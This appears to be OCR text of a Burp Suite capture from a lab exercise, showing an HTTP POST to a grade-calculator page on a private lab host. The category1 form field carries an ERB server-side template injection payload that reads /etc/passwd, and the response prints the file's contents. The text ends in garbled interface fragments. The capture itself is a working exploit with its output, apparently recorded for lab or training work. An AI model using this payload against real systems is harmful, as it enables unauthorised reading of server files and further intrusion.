 Request
Pretty Raw Hex \n ≡
1 POST /weighted-grade-calc HTTP/1.1
2 Host: 10.129.6.30
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; rv:102.0)
Gecko/20100101 Firefox/102.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,im
age/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 223
9 Origin: http://10.129.6.30
10 DNT: 1
11 Connection: close
12 Referer: http://10.129.6.30/weighted-grade-calc
13 Upgrade-Insecure-Requests: 1
14 Sec-GPC: 1
15
16 category1=
test%0A<%25%3d+File.open('/etc/passwd').read+%25>&grade1
=1&weight1=20&category2=test2&grade2=2&weight2=20&
category3=test3&grade3=3&weight3=20&category4=test4&
grade4=4&weight4=20&category5=test5&grade5=5&weight5=20
Response
Pretty Raw Hex Render \n ≡
117 </tr>
118 </table>
119 <button type="submit">
Submit
</button>
120 <p>
Please enter a maximum of five category
names, your grade in them out of 100, and
their weight. Enter "N/A" into the
category field and 0 into the grade and
weight fields if you are not using a row.
</p>
121 </form>
122 Your total grade is 3%<p>
test
123 root:x:0:0:root:/root:/bin/bash
124 daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nolo
gin
125 bin:x:2:2:bin:/bin:/usr/sbin/nologin
126 sys:x:3:3:sys:/dev:/usr/sbin/nologin
127 sync:x:4:65534:sync:/bin:/bin/sync
128 games:x:5:60:games:/usr/games:/usr/sbin/nolo
gin
129 man:x:6:12:man:/var/cache/man:/usr/sbin/nolo
gin
130 lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
131 mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
132 news:x:9:9:news:/var/spool/news:/usr/sbin/no
login
133 uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/
nologin
134 proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
135 www-data:x:33:33:www-data:/var/www:/usr/sbin
/nologin
136 backup:x:34:34:backup:/var/backups:/usr/sbin
/nologin
137 list:x:38:38:Mailing List
Manager:/var/list:/usr/sbin/nologin
138 irc:x:39:39:ircd:/run/ircd:/usr/sbin/nologin
139 gnats:x:41:41:Gnats Bug-Reporting System
(admin):/var/lib/gnats:/usr/sbin/nologin
140 nobody:x:65534:65534:nobody:/nonexistent:/us
Insp
Sele
Sel
t%
pa
De
t
<%
.r
Requ
Requ
Requ
Requ
Requ
Resp